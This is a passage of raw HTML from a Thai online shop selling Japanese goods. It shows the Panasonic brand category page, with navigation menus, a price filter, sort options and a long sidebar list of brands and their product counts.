href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li id="menu-item-71648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li id="menu-item-71336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/men/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MEN<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li id="menu-item-71655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li id="menu-item-71656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li id="menu-item-71335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">อาหาร&#038;เครื่องดื่ม<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li id="menu-item-71658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li id="menu-item-71337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337 menu-item-design-default"><a href="https://www.jpanaddict.com/brands/" class="nav-top-link">Brand</a></li><li id="menu-item-71659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659 menu-item-design-default"><a href="https://www.jpanaddict.com/product-category/sale/" class="nav-top-link">SALE</a></li><li id="menu-item-78729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729 menu-item-design-default"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="nav-top-link">แจ้งชำระ</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase"></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><div class="shop-page-title category-page-title page-title "><div class="page-title-inner flex-row  medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><h1 class="shop-page-title is-xlarge">Panasonic</h1><div class="is-medium"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.jpanaddict.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.jpanaddict.com/product-category/brand/">Brand</a> <span class="divider">&#47;</span> Panasonic</nav></div><div class="category-filtering category-filter-row show-for-medium"> <a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain"> <i class="icon-equalizer"></i> <strong>Filter</strong> </a><div class="inline-block"></div></div></div><div class="flex-col medium-text-center"><p class="woocommerce-result-count hide-for-medium"> Showing all 4 results</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date"  selected='selected'>Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /></form></div></div></div><main id="main" class=""><div class="row category-page-row"><div class="col large-3 hide-for-medium "><div id="shop-sidebar" class="sidebar-inner col-inner"><aside id="media_image-3" class="widget widget_media_image"><a href="https://www.jpanaddict.com/shop/"><img width="624" height="530" src="[data-uri]" class="image wp-image-9352 alignnone attachment-full size-full ewww_webp" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high"  sizes="(max-width: 624px) 100vw, 624px" data-src-img="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png.webp" data-srcset-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png.webp 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png.webp 510w" data-srcset-img="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png 510w" data-eio="j" /><noscript><img width="624" height="530" src="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png" class="image wp-image-9352 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan.png 624w, https://www.jpanaddict.com/wp-content/uploads/2017/11/free-shipping-jpan-510x433.png 510w" sizes="(max-width: 624px) 100vw, 624px" /></noscript></a></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div><form method="get" action="https://www.jpanaddict.com/product-category/brand/panasonic/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="1070" data-min="1070" placeholder="Min price" /> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="1250" data-max="1250" placeholder="Max price" /> <button type="submit" class="button">Filter</button><div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product Categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-787 cat-parent current-cat-parent"><a href="https://www.jpanaddict.com/product-category/brand/">Brand</a> <span class="count">(974)</span><ul class='children'><li class="cat-item cat-item-1072"><a href="https://www.jpanaddict.com/product-category/brand/acnes-labo/">Acnes Labo</a> <span class="count">(0)</span></li><li class="cat-item cat-item-891"><a href="https://www.jpanaddict.com/product-category/brand/acseine/">Acseine</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1196"><a href="https://www.jpanaddict.com/product-category/brand/ajinomoto/">AJINOMOTO</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1190"><a href="https://www.jpanaddict.com/product-category/brand/ala-shield/">ALA SHIELD</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1427"><a href="https://www.jpanaddict.com/product-category/brand/alinamin/">Alinamin</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1358"><a href="https://www.jpanaddict.com/product-category/brand/aosept/">Aosept</a> <span class="count">(0)</span></li><li class="cat-item cat-item-788"><a href="https://www.jpanaddict.com/product-category/brand/apagard/">APAGARD</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1316"><a href="https://www.jpanaddict.com/product-category/brand/aquafresh/">AQUAFRESH</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1320"><a href="https://www.jpanaddict.com/product-category/brand/arimino/">ARIMINO</a> <span class="count">(12)</span></li><li class="cat-item cat-item-1011"><a href="https://www.jpanaddict.com/product-category/brand/asada-candy/">Asada Candy</a> <span class="count">(3)</span></li><li class="cat-item cat-item-789"><a href="https://www.jpanaddict.com/product-category/brand/asahi/">ASAHI</a> <span class="count">(2)</span></li><li class="cat-item cat-item-790"><a href="https://www.jpanaddict.com/product-category/brand/ashi-rila/">Ashi Rila</a> <span class="count">(0)</span></li><li class="cat-item cat-item-896"><a href="https://www.jpanaddict.com/product-category/brand/astareal-act/">AstaREAL ACT</a> <span class="count">(0)</span></li><li class="cat-item cat-item-914"><a href="https://www.jpanaddict.com/product-category/brand/avance/">Avance</a> <span class="count">(11)</span></li><li class="cat-item cat-item-1052"><a href="https://www.jpanaddict.com/product-category/brand/azuma/">Azuma Shoji</a> <span class="count">(0)</span></li><li class="cat-item cat-item-791"><a href="https://www.jpanaddict.com/product-category/brand/baby-veil/">Baby Veil</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1418"><a href="https://www.jpanaddict.com/product-category/brand/bcl/">BCL</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1425"><a href="https://www.jpanaddict.com/product-category/brand/bigen/">Bigen</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1399"><a href="https://www.jpanaddict.com/product-category/brand/bijin-nuka/">Bijin Nuka</a> <span class="count">(1)</span></li><li class="cat-item cat-item-792"><a href="https://www.jpanaddict.com/product-category/brand/biore/">Biore</a> <span class="count">(7)</span></li><li class="cat-item cat-item-793"><a href="https://www.jpanaddict.com/product-category/brand/bison/">Bison</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1109"><a href="https://www.jpanaddict.com/product-category/brand/bourbon/">Bourbon</a> <span class="count">(0)</span></li><li class="cat-item cat-item-794"><a href="https://www.jpanaddict.com/product-category/brand/brain-cosmos/">Brain Cosmos</a> <span class="count">(1)</span></li><li class="cat-item cat-item-795"><a href="https://www.jpanaddict.com/product-category/brand/breatheright/">BreatheRight</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1456"><a href="https://www.jpanaddict.com/product-category/brand/brosh/">BROSH</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1178"><a href="https://www.jpanaddict.com/product-category/brand/bulkey/">BULKEY</a> <span class="count">(0)</span></li><li class="cat-item cat-item-925"><a href="https://www.jpanaddict.com/product-category/brand/calbee/">Calbee</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1457"><a href="https://www.jpanaddict.com/product-category/brand/candy-doll-beauty/">CANDY DOLL BEAUTY</a> <span class="count">(0)</span></li><li class="cat-item cat-item-796"><a href="https://www.jpanaddict.com/product-category/brand/canmake/">CANMAKE</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1474"><a href="https://www.jpanaddict.com/product-category/brand/chifure/">CHIFURE</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1419"><a href="https://www.jpanaddict.com/product-category/brand/club-yuagari/">Club Yuagari</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1068"><a href="https://www.jpanaddict.com/product-category/brand/cocolab/">COCOLAB</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1007"><a href="https://www.jpanaddict.com/product-category/brand/cocowell/">COCOWELL</a> <span class="count">(1)</span></li><li class="cat-item cat-item-892"><a href="https://www.jpanaddict.com/product-category/brand/contac/">CONTAC</a> <span class="count">(0)</span></li><li class="cat-item cat-item-902"><a href="https://www.jpanaddict.com/product-category/brand/cosmetex-roland/">Cosmetex Roland</a> <span class="count">(1)</span></li><li class="cat-item cat-item-797"><a href="https://www.jpanaddict.com/product-category/brand/countrystream/">Country&amp;Stream</a> <span class="count">(3)</span></li><li class="cat-item cat-item-881"><a href="https://www.jpanaddict.com/product-category/brand/cow-brand/">Cow Brand</a> <span class="count">(0)</span></li><li class="cat-item cat-item-798"><a href="https://www.jpanaddict.com/product-category/brand/curel/">Curel</a> <span class="count">(36)</span></li><li class="cat-item cat-item-1097"><a href="https://www.jpanaddict.com/product-category/brand/daiichi-sankyo/">DAIICHI SANKYO</a> <span class="count">(9)</span></li><li class="cat-item cat-item-918"><a href="https://www.jpanaddict.com/product-category/brand/dear-jungle/">Dear Jungle</a> <span class="count">(0)</span></li><li class="cat-item cat-item-799"><a href="https://www.jpanaddict.com/product-category/brand/deonatulle/">DEONATULLE</a> <span class="count">(3)</span></li><li class="cat-item cat-item-800"><a href="https://www.jpanaddict.com/product-category/brand/dhc/">DHC</a> <span class="count">(101)</span></li><li class="cat-item cat-item-1310"><a href="https://www.jpanaddict.com/product-category/brand/dr-oral/">Dr.Oral</a> <span class="count">(4)</span></li><li class="cat-item cat-item-906"><a href="https://www.jpanaddict.com/product-category/brand/earth-chem/">Earth Chem</a> <span class="count">(0)</span></li><li class="cat-item cat-item-801"><a href="https://www.jpanaddict.com/product-category/brand/ebisu/">Ebisu</a> <span class="count">(13)</span></li><li class="cat-item cat-item-802"><a href="https://www.jpanaddict.com/product-category/brand/eisai/">Eisai</a> <span class="count">(3)</span></li><li class="cat-item cat-item-1026"><a href="https://www.jpanaddict.com/product-category/brand/ettusais/">Ettusais</a> <span class="count">(5)</span></li><li class="cat-item cat-item-975"><a href="https://www.jpanaddict.com/product-category/brand/eye-putti/">EYE PUTTI</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1004"><a href="https://www.jpanaddict.com/product-category/brand/fancl/">Fancl</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1152"><a href="https://www.jpanaddict.com/product-category/brand/fujiya/">FUJIYA</a> <span class="count">(3)</span></li><li class="cat-item cat-item-900"><a href="https://www.jpanaddict.com/product-category/brand/fumakilla/">Fumakilla</a> <span class="count">(6)</span></li><li class="cat-item cat-item-1478"><a href="https://www.jpanaddict.com/product-category/brand/gatsby/">GATSBY</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1186"><a href="https://www.jpanaddict.com/product-category/brand/gold-rich-japan/">GOLD RICH JAPAN</a> <span class="count">(0)</span></li><li class="cat-item cat-item-803"><a href="https://www.jpanaddict.com/product-category/brand/hada-labo/">Hada Labo</a> <span class="count">(16)</span></li><li class="cat-item cat-item-952"><a href="https://www.jpanaddict.com/product-category/brand/hakugen-earth/">Hakugen Earth</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1104"><a href="https://www.jpanaddict.com/product-category/brand/hanic/">HANIC</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1442"><a href="https://www.jpanaddict.com/product-category/brand/harasawa/">Harasawa</a> <span class="count">(2)</span></li><li class="cat-item cat-item-804"><a href="https://www.jpanaddict.com/product-category/brand/hisamitsu/">Hisamitsu</a> <span class="count">(12)</span></li><li class="cat-item cat-item-1330"><a href="https://www.jpanaddict.com/product-category/brand/hoyu/">hoyu</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1392"><a href="https://www.jpanaddict.com/product-category/brand/ibokorori/">Ibokorori</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1056"><a href="https://www.jpanaddict.com/product-category/brand/ichinen-chemicals/">ICHINEN CHEMICALS</a> <span class="count">(2)</span></li><li class="cat-item cat-item-805"><a href="https://www.jpanaddict.com/product-category/brand/ishizawa-lab/">Ishizawa Lab</a> <span class="count">(8)</span></li><li class="cat-item cat-item-1443"><a href="https://www.jpanaddict.com/product-category/brand/ishokudogen-com/">Ishokudogen.com</a> <span class="count">(1)</span></li><li class="cat-item cat-item-899"><a href="https://www.jpanaddict.com/product-category/brand/itoen/">Itoen</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1061"><a href="https://www.jpanaddict.com/product-category/brand/iwata/">Iwata</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1081"><a href="https://www.jpanaddict.com/product-category/brand/japan-algae/">Japan Algae</a> <span class="count">(0)</span></li><li class="cat-item cat-item-806"><a href="https://www.jpanaddict.com/product-category/brand/japan-gals/">Japan Gals</a> <span class="count">(11)</span></li><li class="cat-item cat-item-1463"><a href="https://www.jpanaddict.com/product-category/brand/jex/">JEX</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1397"><a href="https://www.jpanaddict.com/product-category/brand/johnson/">Johnson</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1352"><a href="https://www.jpanaddict.com/product-category/brand/johnsons/">Johnson's</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1306"><a href="https://www.jpanaddict.com/product-category/brand/kabaya-foods/">Kabaya Foods</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1376"><a href="https://www.jpanaddict.com/product-category/brand/kaminomoto/">Kaminomoto</a> <span class="count">(7)</span></li><li class="cat-item cat-item-945"><a href="https://www.jpanaddict.com/product-category/brand/kanebo/">Kanebo</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1147"><a href="https://www.jpanaddict.com/product-category/brand/kanro/">Kanro</a> <span class="count">(5)</span></li><li class="cat-item cat-item-807"><a href="https://www.jpanaddict.com/product-category/brand/kao/">Kao</a> <span class="count">(23)</span></li><li class="cat-item cat-item-1118"><a href="https://www.jpanaddict.com/product-category/brand/kasugai/">Kasugai</a> <span class="count">(3)</span></li><li class="cat-item cat-item-1197"><a href="https://www.jpanaddict.com/product-category/brand/kenei/">Kenei</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1333"><a href="https://www.jpanaddict.com/product-category/brand/kincho/">KINCHO</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1058"><a href="https://www.jpanaddict.com/product-category/brand/kinkan/">kinkan</a> <span class="count">(3)</span></li><li class="cat-item cat-item-809"><a href="https://www.jpanaddict.com/product-category/brand/kiribai/">Kiribai</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1488"><a href="https://www.jpanaddict.com/product-category/brand/kiss-me/">KISS ME</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1030"><a href="https://www.jpanaddict.com/product-category/brand/kiss-me-mommy/">Kiss Me Mommy</a> <span class="count">(2)</span></li><li class="cat-item cat-item-810"><a href="https://www.jpanaddict.com/product-category/brand/kobayashi/">Kobayashi</a> <span class="count">(57)</span></li><li class="cat-item cat-item-962"><a href="https://www.jpanaddict.com/product-category/brand/koji/">Koji</a> <span class="count">(3)</span></li><li class="cat-item cat-item-936"><a href="https://www.jpanaddict.com/product-category/brand/kokando/">Kokando</a> <span class="count">(1)</span></li><li class="cat-item cat-item-811"><a href="https://www.jpanaddict.com/product-category/brand/kose/">KOSE</a> <span class="count">(19)</span></li><li class="cat-item cat-item-812"><a href="https://www.jpanaddict.com/product-category/brand/kowa/">Kowa</a> <span class="count">(11)</span></li><li class="cat-item cat-item-1180"><a href="https://www.jpanaddict.com/product-category/brand/kracie/">Kracie</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1415"><a href="https://www.jpanaddict.com/product-category/brand/kyushin-pharmaceutical/">Kyushin Pharmaceutical</a> <span class="count">(0)</span></li><li class="cat-item cat-item-1459"><a href="https://www.jpanaddict.com/product-category/brand/laundrin/">Laundrin</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1327"><a href="https://www.jpanaddict.com/product-category/brand/laundrin-tokyo/">Laundrin Tokyo</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1199"><a href="https://www.jpanaddict.com/product-category/brand/lavons/">LAVONS</a> <span class="count">(2)</span></li><li class="cat-item cat-item-813"><a href="https://www.jpanaddict.com/product-category/brand/lion/">LION</a> <span class="count">(35)</span></li><li class="cat-item cat-item-1154"><a href="https://www.jpanaddict.com/product-category/brand/lipps/">LIPPS</a> <span class="count">(10)</span></li><li class="cat-item cat-item-814"><a href="https://www.jpanaddict.com/product-category/brand/loshi/">Loshi</a> <span class="count">(2)</span></li><li class="cat-item cat-item-870"><a href="https://www.jpanaddict.com/product-category/brand/lotte/">Lotte</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1294"><a href="https://www.jpanaddict.com/product-category/brand/loxonin/">LOXONIN</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1355"><a href="https://www.jpanaddict.com/product-category/brand/majolica-majorca/">Majolica Majorca</a> <span class="count">(6)</span></li><li class="cat-item cat-item-1117"><a href="https://www.jpanaddict.com/product-category/brand/matsukiyo/">Matsukiyo</a> <span class="count">(2)</span></li><li class="cat-item cat-item-815"><a href="https://www.jpanaddict.com/product-category/brand/meiji/">Meiji</a> <span class="count">(0)</span></li><li class="cat-item cat-item-816"><a href="https://www.jpanaddict.com/product-category/brand/meishoku/">Meishoku</a> <span class="count">(2)</span></li><li class="cat-item cat-item-987"><a href="https://www.jpanaddict.com/product-category/brand/mejikaliner/">Mejikaliner</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1120"><a href="https://www.jpanaddict.com/product-category/brand/menturm/">MENTURM</a> <span class="count">(5)</span></li><li class="cat-item cat-item-817"><a href="https://www.jpanaddict.com/product-category/brand/miccosmo/">Miccosmo</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1141"><a href="https://www.jpanaddict.com/product-category/brand/milbon/">Milbon</a> <span class="count">(7)</span></li><li class="cat-item cat-item-1025"><a href="https://www.jpanaddict.com/product-category/brand/milton/">Milton</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1022"><a href="https://www.jpanaddict.com/product-category/brand/miyoshi/">Miyoshi</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1156"><a href="https://www.jpanaddict.com/product-category/brand/moltobene/">Moltobene</a> <span class="count">(3)</span></li><li class="cat-item cat-item-818"><a href="https://www.jpanaddict.com/product-category/brand/muhi/">MUHI</a> <span class="count">(17)</span></li><li class="cat-item cat-item-1432"><a href="https://www.jpanaddict.com/product-category/brand/nature-conc/">Nature Conc</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1193"><a href="https://www.jpanaddict.com/product-category/brand/nichiban/">NICHIBAN</a> <span class="count">(7)</span></li><li class="cat-item cat-item-978"><a href="https://www.jpanaddict.com/product-category/brand/nihon-yakken/">Nihon Yakken</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1483"><a href="https://www.jpanaddict.com/product-category/brand/nile/">NILE</a> <span class="count">(2)</span></li><li class="cat-item cat-item-935"><a href="https://www.jpanaddict.com/product-category/brand/nippon-mask/">Nippon Mask</a> <span class="count">(0)</span></li><li class="cat-item cat-item-819"><a href="https://www.jpanaddict.com/product-category/brand/nippon-zoki/">Nippon Zoki</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1015"><a href="https://www.jpanaddict.com/product-category/brand/nivea/">NIVEA</a> <span class="count">(6)</span></li><li class="cat-item cat-item-1084"><a href="https://www.jpanaddict.com/product-category/brand/nobel/">Nobel</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1111"><a href="https://www.jpanaddict.com/product-category/brand/noguchi/">Noguchi</a> <span class="count">(4)</span></li><li class="cat-item cat-item-1421"><a href="https://www.jpanaddict.com/product-category/brand/ocean-trico/">Ocean Trico</a> <span class="count">(3)</span></li><li class="cat-item cat-item-1183"><a href="https://www.jpanaddict.com/product-category/brand/ohta%e2%80%99s-isan/">OHTA’S ISAN</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1128"><a href="https://www.jpanaddict.com/product-category/brand/okamoto/">Okamoto</a> <span class="count">(4)</span></li><li class="cat-item cat-item-820"><a href="https://www.jpanaddict.com/product-category/brand/orihiro/">ORIHIRO</a> <span class="count">(1)</span></li><li class="cat-item cat-item-966"><a href="https://www.jpanaddict.com/product-category/brand/otsuka/">Otsuka</a> <span class="count">(0)</span></li><li class="cat-item cat-item-821"><a href="https://www.jpanaddict.com/product-category/brand/pg/">P&amp;G</a> <span class="count">(14)</span></li><li class="cat-item cat-item-908 current-cat"><a href="https://www.jpanaddict.com/product-category/brand/panasonic/">Panasonic</a> <span class="count">(4)</span></li><li class="cat-item cat-item-905"><a href="https://www.jpanaddict.com/product-category/brand/panic-sos/">Panic SOS</a> <span class="count">(0)</span></li><li class="cat-item cat-item-866"><a href="https://www.jpanaddict.com/product-category/brand/piac/">PIAC</a> <span class="count">(1)</span></li><li class="cat-item cat-item-880"><a href="https://www.jpanaddict.com/product-category/brand/pigeon/">Pigeon</a> <span class="count">(20)</span></li><li class="cat-item cat-item-948"><a href="https://www.jpanaddict.com/product-category/brand/pitta-mask/">PITTA MASK</a> <span class="count">(0)</span></li><li class="cat-item cat-item-823"><a href="https://www.jpanaddict.com/product-category/brand/rohto/">ROHTO</a> <span class="count">(55)</span></li><li class="cat-item cat-item-824"><a href="https://www.jpanaddict.com/product-category/brand/rosette/">ROSETTE</a> <span class="count">(6)</span></li><li class="cat-item cat-item-1137"><a href="https://www.jpanaddict.com/product-category/brand/sagami-brand/">Sagami</a> <span class="count">(6)</span></li><li class="cat-item cat-item-825"><a href="https://www.jpanaddict.com/product-category/brand/sana/">SANA</a> <span class="count">(12)</span></li><li class="cat-item cat-item-826"><a href="https://www.jpanaddict.com/product-category/brand/santen/">Santen</a> <span class="count">(5)</span></li><li class="cat-item cat-item-903"><a href="https://www.jpanaddict.com/product-category/brand/sato/">Sato</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1430"><a href="https://www.jpanaddict.com/product-category/brand/seedcoms/">Seedcoms</a> <span class="count">(4)</span></li><li class="cat-item cat-item-827"><a href="https://www.jpanaddict.com/product-category/brand/senju/">Senju</a> <span 